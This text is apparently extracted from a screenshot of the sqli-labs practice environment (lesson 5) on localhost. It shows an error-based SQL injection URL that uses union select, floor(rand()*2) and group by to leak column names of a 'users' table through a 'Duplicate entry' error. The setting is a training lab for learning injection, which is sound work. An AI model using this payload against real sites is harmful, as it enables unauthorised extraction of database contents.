 localhost:8080/sqli-labs-master/Less-5/?id=-1%27%20union%20select%20count(*),1,%20concat((select%20column_name%20from%20info...
Welcome Dhakkan
Duplicate entry 'user1' for key ''
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Audits AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://localhost:8080/sqli-labs-master/Less-5/?id=-1' union select count(*),1, concat((select column_name from information_schema.columns where table_name='users' limit 3,1),floor(rand()*2)) as a from
information_schema.tables group by a%23